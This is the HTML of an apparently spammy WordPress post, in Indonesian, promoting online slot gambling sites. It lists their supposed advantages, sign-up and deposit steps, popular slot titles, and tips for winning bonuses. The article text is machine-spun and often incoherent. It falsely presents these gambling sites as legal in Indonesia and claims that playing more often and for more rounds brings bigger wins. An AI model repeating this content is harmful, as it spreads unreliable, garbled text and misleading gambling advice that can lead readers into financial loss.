<link rel='stylesheet' id='admin-bar-css' href='https://mikeyjewellery.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mikeyjewellery.com/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/bootstrap.css' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://mikeyjewellery.com/wp-content/themes/news-way/style.css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/owl.carousel.css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/style.css' media='all' />
<link rel='stylesheet' id='newsway-style-css' href='https://mikeyjewellery.com/wp-content/themes/news-way/style.css' media='all' />
<link rel='stylesheet' id='newsway-default-css-css' href='https://mikeyjewellery.com/wp-content/themes/news-way/css/colors/default.css' media='all' />
<script src="https://mikeyjewellery.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://mikeyjewellery.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://mikeyjewellery.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/navigation.js" id="newsup-navigation-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/bootstrap.js" id="bootstrap-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/owl.carousel.min.js" id="owl-carousel-min-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/jquery.smartmenus.js" id="smartmenus-js-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js" id="bootstrap-smartmenus-js-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/jquery.marquee.js" id="newsup-marquee-js-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/main.js" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://mikeyjewellery.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mikeyjewellery.com/wp-json/wp/v2/posts/264" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mikeyjewellery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mikeyjewellery.com/?p=264' />
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <link rel="icon" href="https://mikeyjewellery.com/wp-content/uploads/2023/05/cropped-43-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mikeyjewellery.com/wp-content/uploads/2023/05/cropped-43-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mikeyjewellery.com/wp-content/uploads/2023/05/cropped-43-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mikeyjewellery.com/wp-content/uploads/2023/05/cropped-43-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-264 single-format-standard wp-embed-responsive wp-theme-newsup wp-child-theme-news-way ta-hide-date-author-in-list" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center light">
            <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Wed. Jan 28th, 2026                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                                           <div class="site-branding-text">
                                                                <p class="site-title"> <a href="https://mikeyjewellery.com/" rel="home">MikeyJewellery</a></p>
                                                                <p class="site-description">Cara Memilih Situs Togel Online Terpercaya</p>
                                </div>
                                  </div>
            </div>


                         <div class="col-md-4 col-sm-4 text-center-xs">
                <ul class="mg-social-header-section mg-social info-right">
                    
                                      </ul>
            </div>
                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://mikeyjewellery.com"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://mikeyjewellery.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                    <ul id="menu-home" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://mikeyjewellery.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a class="nav-link" title="Poker Online" href="https://mikeyjewellery.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a class="nav-link" title="Sabung Ayam" href="https://mikeyjewellery.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a class="nav-link" title="Agen Judi" href="https://mikeyjewellery.com/category/agen-judi/">Agen Judi</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1110"><a class="nav-link" title="Slot Online" href="https://mikeyjewellery.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a class="nav-link" title="Taruhan Golf" href="https://mikeyjewellery.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a class="nav-link" title="Taruhan Tenis" href="https://mikeyjewellery.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-1113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a class="nav-link" title="Togel Online" href="https://mikeyjewellery.com/category/togel-online/">Togel Online</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://mikeyjewellery.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                            <div class="mg-blog-post-box"> 
                <div class="mg-header">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a></div>                    <h1 class="title single"> <a title="Permalink to: Bermain Judi Toto Slots Rujukan Terbaik Banyak Bonus Menarik 
Tamiang Layang">
                        Bermain Judi Toto Slots Rujukan Terbaik Banyak Bonus Menarik 
Tamiang Layang</a>
                    </h1>
                                        <div class="media mg-info-author-block"> 
                                                <a class="mg-author-pic" href="https://mikeyjewellery.com/author/admin/"> <img alt='' src='https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                <div class="media-body">
                                                    <h4 class="media-heading"><span>By</span><a href="https://mikeyjewellery.com/author/admin/">admin</a></h4>
                                                    <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                Jun 4, 2023                            </span>
                                                </div>
                    </div>
                                    </div>
                                <article class="page-content-single small single">
                    <p>Main games slots online telah jadi satu aktivitas yang rasanya sukar dibiarkan oleh sebagian orang bettor, terutama buat yang telah perlihatkan sendiri seperti apakah keuntungan didalamnya. Karena, bila dibanding  permainkan perjudian lain biasanya, slots merupakan permainan yang cukup prospektif di memberi beberapa keuntungan bahkan juga lebih gampang karena pula mempunyai ciri enteng dimainkan. Ditambah lagi, dengan ditambah lagi banyak opsi judi toto slots saran terpilih kini, bermain slots online pastinya dapat berikan lebih sejumlah keuntungan untuk beberapa slotters oleh karena ada penawaran bonus atraktif yang didatangkan.</p>
<p>Dari dahulu lantas, permainan slots online selalu menarik dan berkesan sangatlah mengesankan lantaran menjajakan sejumlah keuntungan seperti bonus maupun promosi. Kendati itu seluruh bisa semakin gampang serta sesuai kenyataan beberapa pemain peroleh jika tergabung dengan website judi slots online yang paling dipercaya saja. Sementara itu, permainkan judi toto slots terpilih  memberikan banyak pengalaman fantastis di mana awalnya jarang-jarang anda temukan pada permainan-permainan slots lain. Sementara itu, main judi toto slots terbaik pun terus membuat banyak penjudi atau slotters berkesempatan mendapat keuntungan jekpot paling besar. Di mana, jekpot dalam permainan slots merupakan sesuatu hadiah inti yang benar memberikan keuntungan besar sekali ketimbang dari keuntungan-keuntungan bonus lain sekalinya.</p>
<p>Oleh karena itu, kalau anda begitu bernafsu buat dapat peroleh lebih beberapa keuntungan saat bermain slots online, tentunya memutuskan permainkan judi toto slots terhebat yang direferensikan merupakan alternatif yang cocok untuk anda. Di lain sisi, anda dapat mainkan judi slots terhebat dengan banyak sekali bonus menarik dan terkomplet hanya dengan perlu masuk saja lewat website slots paling dipercaya yang nantinya memang available secara bermacam penawaran keuntungan amat realitas.</p>
<p>Sebenarnya, untung yang besar dari promosi bonus menarik bukan hanya satu keuntungan atau kepuasan yang dapat anda rasai di saat main judi toto slots terbaik. Di lain sisi, service judi yang dijajakan sangat menyuport waktu 24 jam maka memberi kepuasan serta keringanan bettor akses bermain judi slots online sewaktu-waktu. Permainan slots yang disiapkan didalamnya sangat juga komplet hingga hoki terpilih tiap pemain dapat dicoba  menunjuk judi permainan slots apa saja yang berada pada dalamnya.</p>
<h2>Saran Situs Judi Toto Slots Terunggul dengan Banyak Keuntungan</h2>
<p>Betul-betul gak diingkari tiap apa saja tipe perjudian yang bettor mainkan pastilah ada beberapa keuntungan yang ingin diterima. Perihal itu juga bukan pengecualian waktu bettor main judi slots online yang di mana slots sendiri sudah tersohor jadi permainan yang amat memberi kepuasan dengan selalu beberapa keuntungan yang didatangkan. Walau demikian, jumlah keuntungan terkait  dari blog judi slots seperti apakah yang anda untuk jadikan tempat bemain. Maka, berikut rujukan web-site judi toto slots slot terunggul dengan beberapa keuntungan yang amat wajar buat anda tentukan, antara lain:</p>
<h2>Menyiapkan banyak permainan slots online</h2>
<p>Web judi toto slots terunggul dengan beberapa keuntungan yang pasti selalu dianjurkan merupakan terus menyiapkan banyak permainan slots online. Masalahnya situs slots referensi terpilih terus menyajikan rincian permainan slots online yang banyak sebab mengharapkan jika tiap-tiap pesertanya bakal gampang juga mendapatkan kepuasan dengan cuman perlu permainkan permainan slots online mana pun didalamnya. Sampai, permainan slots yang ditunjukkan blog judi toto slots terhebat selalu datang dari provider slots terkenal di mana macam-macam games slots online yang berada di dalamnya sangat terbukti mutunya.</p>
<h2>Mempunyai pelayanan terintegrasi 24 jam</h2>
<p>Gak cuma sekedar berikan alternatif permainan slots yang komplet saja, blog judi toto slots terbaik lantas yang banyak direferensikan pastilah terus miliki service terintegrasi waktu 24 jam. Karenanya service 24 jam non-stop itu, banyak pemain atau bettor yang tergabung didalamnya selalu amat gampang bila pengin bermain permainan slots online serta nikmati semuanya serangkaian pekerjaan judi sewaktu-waktu tiada terhambat soal waktu kembali.</p>
<h2>Peringkat yang baik dan banyak dianjurkan</h2>
<p>Berlainan dengan beberapa situs judi slots lain pada biasanya yang di mana blog judi toto slots terpilih sudah pasti punyai peringkat yang benar-benar baik dan tentu saja selalu banyak direferensikan. Perihal ini tunjukkan kalau sampai kini juga sudahlah banyak slotters yang sudah coba pembuktiannya sendiri secara main slots online di website judi slots itu. Maka, hal semacam itu juga yang umumnya selalu membikin web judi slots online terunggul dan paling dipercaya selalu memiliki jumlah anggota sampai dalam sehari-harinya.</p>
<h2>Miliki penawaran bonus dan promosi yang banyak</h2>
<p>Bonus dan promosi yang juga banyak jadi sesuatu kelebihan yang selalu ada di blog judi toto slots terpilih. Tiap keuntungan bonus ataupun promosi yang didatangkan oleh situs slots online terhebat terang benar-benar sanggup memberikan tambahan keuntungan sangat memberikan kepuasan untuk anggota. Lantaran sekarang, untuk memperoleh keuntungan tiap pemain lantas tak harus sekedar tergantung saja di kemenangan. Benar-benar benar jika tiap-tiap situs slots lain pula punyai penawaran bonus spesifik buat member-nya, tapi yang didatangkan oleh blog judi toto slots terhebat biasa lebih komplet dan yang nyata benar-benar realitas untuk diberi kesemua anggotanya.</p>
<h2>Sarana deposit yang komplet dengan minimum pembayaran paling murah</h2>
<p>Satu kembali referensi web judi toto slots terunggul dengan beberapa keuntungan yang dapat anda jadi untuk media terhebat bemain slots online yaitu punya sarana deposit yang komplet. Beberapa macam opsi deposit seperti rekening bank, e-money, pulsa bahkan juga QR terus disajikan web-site judi slots terbaik dengan arah tiap-tiap anggotanya yang bermain judi slots online berasa lebih gampang sebab dapat deposit lewat pembayaran macam apa pun. Tidak cuma hanya itu, deposit apapun itu ragamnya yang disajikan situs slots terpilih tentunya selalu menarik sekalian memberikan keuntungan peserta dengan minimum pembayaran yang paling murah hingga main slots lebih dapat irit modal.</p>
<h2>Cara Simpel Trik Bermain Judi Toto Slots Terbaik dan Sah di Indonesia</h2>
<p>Buat anda yang tertarik pengin main judi toto slots terhebat, tentunya anda perlu mengenal serta melaksanakan selangkah ringan teknik main judi slots online yang berada pada dalamnya. Namun demikian, penting kalian kenali kalau buat bermain slots online di website judi toto slots terbaik dan sah di Indonesia pastilah ditanggung akan membantu karena pelayanan judi slots yang disajikan juga pastilah buat bisa dicicip semuanya golongan slotters yang berada di Indonesia, terpenting untuk tiap-tiap orang yang sekarang ini inginkan untuk coba keberuntungan terbaik di saat main slots online. Tentang hal selangkah gampang teknik main judi toto slots terhebat dan sah di Indonesia misalnya sebagaimana berikut:</p>
<h2>Register akun judi toto slots</h2>
<p>Pertama-pertama yang semestinya anda melakukan agar dapat main slots online pasti yakni register account judinya lebih dahulu. Buat registrasi account, perihal yang penting pemain melakukan awal kalinya yakni dengan terhubung situs web judi toto slots sah terunggul gunakan tipe fitur apa. Dari membuka web-site judi toto slots sah itu, untuk sesudah itu anda dapat putuskan saja menu daftar dengan isikan pelbagai data diri di form registrasi account pada formulir register yang faksi web-site judi slots online telah tampilkan didalamnya.</p>
<h2>Melakukan negosiasi depositnya</h2>
<p>Seusai usai anda lakukan registrasi serta udah peroleh akun-nya, buat setelah itu anda dapat kerjakan transaksi bisnis depositnya. Teknik deposit juga dalam web slots terpercaya dan terbaik pastinya benar-benar meringankan beberapa penjudi sebab bisa menunjuk salah satunya dari beberapa tipe alternatif model pembayaran terkomplet yang disiapkan. Pastikan saat melakukan transaksi bisnis deposit ini anda memasukkan berapakah nominal bisnisnya dari berdasar sekurang-kurangnya deposit slots sesuai sama ketetapan yang diberi faksi blog judi toto slots terunggul.</p>
<h2>Putuskan type permainan slots alternatif terunggul buat anda permainkan</h2>
<p>Apabila ke-2  cara di atas udah sukses anda kerjakan, karena itu judi toto slots lantas bisa anda akses dan mainkan secara gampang. Untuk mengawalinya, banyak pemain tentunya mesti memutuskan atau tentukan model permainan slots alternatif terhebat buat dipermainkan. Karena di blog judi toto slots sendiri terus tersedia banyak beberapa jenis permainan slots online buat dapat anda coba tiap-tiap peruntungan terbaik.</p>
<h2>Main slots dengan sejumlah trik terbaik</h2>
<p>Soal yang tentulah terpenting bagi para penjudi yang main judi toto slots ialah mengenal juga sejumlah trik terpilih sebagai halnya normalnya saat bermain judi slots online. Sejumlah trik terhebat selalu memang dibutuhkan di dalam permainan slots online sekalinya judi slots sendiri yaitu suatu permainan yang mudah dimainkan. Kalau anda sanggup mengerti beberapa cara terunggul judi slots online, karena itu bukan mustahil anda yang bermain judi toto slots juga tentu terus berkesempatan dapat mencetak kemenangan maupun memperoleh sejumlah keuntungan.</p>
<h2>Rasakan Banyak Permainan Judi Toto Slots Terkini serta Terunggul 2023</h2>
<p>Bermain judi toto slots terakhir dan terhebat 2023 pasti dapat menjadi alternatif yang begitu menarik buat anda yang sejauh ini mengharapkan dapat mendapatkan banyak keuntungan dari suatu judi slots online. Manalagi, sekarang udah sangat banyak beberapa jenis permainan slots online yang dapat kita mainkan secara masuk di suatu situs slots terpercaya serta terbaik yang memberikan semua ragam tipe permainan slots menarik. Gak cuma hanya itu, apabila bettor disuguhkan oleh beberapa macam-macam permainan slots online yang tambah komplet, terang hal itu bisa memberian pengalaman semakin memberi kepuasan karena main slots bisa dengan menunjuk type mana saja, ditambah seluruh permainan slots yang terdapat nyata punya kesempatan menang yang sebenarnya relatif berlainan walaupun dengan strategi yang hampir mirip waktu memainkan.</p>
<p>Terkecuali itu, service judi toto slots yang umum disajikan situs slots online paling dipercaya dengan alternatif yang semakin lebih bermacam karena telah mengangkat seberapa banyak provider slots gaming terpenting di industri iGaming. Hal semacam itu yang terang bisa bikin blog judi slots terakhir dan terhebat 2023 jadi rekomendasi tempat main slots online yang terbaik disebabkan website judi toto slots terakhir juga punyai layanan pelayanan judi slots yang mencukupi buat bisa diintensifkan semua peserta didalamnya. Sedangkan, ada seberapa banyak perjudian toto slots teranyar serta terpilih 2023 yang dapat anda rasakan dan coba permainkan seperti berikut:</p>
<p>Judi Slots Gates of Olympus<br />
Judi Slots Mahjong Ways<br />
Judi Slots Starlight Princess<br />
Judi Slots Koi Gate<br />
Judi Slots Sweet Bonanza<br />
Judi Slots Aztec Gems<br />
Judi Slots Hot Hot Fruit<br />
Judi Slots Wild West Gold<br />
Judi Slots Great Rhino Megaways<br />
Judi Slots Fa Cai Shen<br />
Kiat Bermain Judi Toto Slots Terpilih Menghasilkan Banyak Bonus Paling besar</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-9 aligncenter" src="https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg" alt="" width="300" height="171" srcset="https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg 300w, https://mikeyjewellery.com/wp-content/uploads/2023/05/43-1024x585.jpg 1024w, https://mikeyjewellery.com/wp-content/uploads/2023/05/43-768x439.jpg 768w, https://mikeyjewellery.com/wp-content/uploads/2023/05/43-1536x878.jpg 1536w, https://mikeyjewellery.com/wp-content/uploads/2023/05/43.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Sama yang kami berikan di atas, main slots online masih tetap memerlukan beberapa trik terbaik tersendiri agar dapat membuat anda lantas ringan mencetak kemenangan. Di sisi lainnya, pemakaian beberapa cara terpilih di saat main judi toto slots juga juga dapat mendatangkan lebih beberapa keuntungan seperti dari keuntungan bonus paling besar serta banyak yang terus-menerus disajikan oleh blog judi slots bisa dipercaya. Masih banyak dari sebagian orang slotters yang sejauh ini masih sukar peroleh keuntungan di saat main judi slots online sekedar lantaran tidak punya strategi yang baik dan kebanyakan cuma memercayakan pada peruntungan saja. Akan halnya beberapa strategi bermain judi toto slots terhebat supaya dapat menghasilkan keuntungan bonus paling besar antara lain seperti berikut:</p>
<h2>Menunjuk bisa lebih banyak model permainan slots online</h2>
<p>Kiat langkah terunggul yang pertama-kali yang pasti mesti dikerjakan tiap-tiap bettor saat bermain judi toto slots online biar menghasilkan banyak sekali bonus yakni dengan pilih bisa lebih banyak macam-macam permainan slots online untuk dipermainkan. Apabila tiap-tiap pemain mempunyai berapa banyak model alternatif permainan slots online untuk dipermainkan, karenanya bukan mustahil jika keuntungan bonus yang hendak diperoleh lantas jelas bisa lebih banyak namun juga mempermudah. Lantaran sama hal yang kita ketahui juga, setiap type permainan slots berlainan dari kesempatan kemenangannya.</p>
<h2>Manfaatkan bonus yang udah diterima</h2>
<p>Beberapa bonus spesifik kebanyakan akan bisa diraih banyak penjudi apabila awalnya telah permainkan berapa banyak perputaran permainan slots online. Nach, dari beberapa bonus yang telah diperoleh itu dia pemain atau slotters bisa menggunakannya buat hasilkan keuntungan bonus yang tambah lebih banyak. Karena, beberapa model bonus sebagai tambahan keuntungan buat bermain slots online juga pastilah dapat menyebabkan tibanya beberapa bonus yang makin lebih besar serta menarik yang lain.</p>
<h2>Main slots lebih intensif</h2>
<p>Tak ada cara atau langkah yang lebih bagus serta efisien membikin anda simpel meraih kemenangan bahkan juga bonus paling besar kecuali mesti main slots lebih sungguh-sungguh. Sebab, bila anda amat sering atau sungguh-sungguh main slots online, terang peluang anda dalam memenangi banyak sekali bonus pastilah lebih besar dari cuman sekali atau kedua kalinya main slots saja.</p>
<h2>Tidak mainkan sekali perputaran saja</h2>
<p>Sama yang kami sebut barusan jika bermain judi toto slots tidaklah cukup cuman sekali bermain-main saja, terutama jika anda mematok dapat mendapatkan beberapa keuntungan bonus besar. Sebab, bila anda main cuman sekali perputaran saja, terang tidak jamin kalau anda akan menang bonus langsung di ketika itu juga.</p>
<h2>Pilih permainan slots yang benar</h2>
<p>Satu kembali strategi yang gampang buat anda melakukan biar di saat main judi toto slots dapat menciptakan lebih banyak sekali bonus besar yaitu dengan menunjuk permainan slots yang akurat. Anda dapat putuskan permainan slots yang gampang untuk dimainkan dan sediakan kemungkinan peruntungan yang lebih besar maka dari itu keuntungan yang diperoleh juga akan tidak membuat anda susah.</p>
                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-rujukan-terbaik-banyak-bonus-menarik-tamiang-layang%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="https://twitter.com/share?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-rujukan-terbaik-banyak-bonus-menarik-tamiang-layang%2F&#038;text=Bermain%20Judi%20Toto%20Slots%20Rujukan%20Terbaik%20Banyak%20Bonus%20Menarik%20Tamiang%20Layang" class="link x-twitter" target="_blank">
                                <i class="fa-brands fa-x-twitter"></i></a>
            
                              <a href="/cdn-cgi/l/email-protection#[base64]" class="link email" target="_blank">
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-rujukan-terbaik-banyak-bonus-menarik-tamiang-layang%2F&#038;title=Bermain%20Judi%20Toto%20Slots%20Rujukan%20Terbaik%20Banyak%20Bonus%20Menarik%20Tamiang%20Layang" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-rujukan-terbaik-banyak-bonus-menarik-tamiang-layang%2F&#038;text&#038;title=Bermain%20Judi%20Toto%20Slots%20Rujukan%20Terbaik%20Banyak%20Bonus%20Menarik%20Tamiang%20Layang" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                    <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
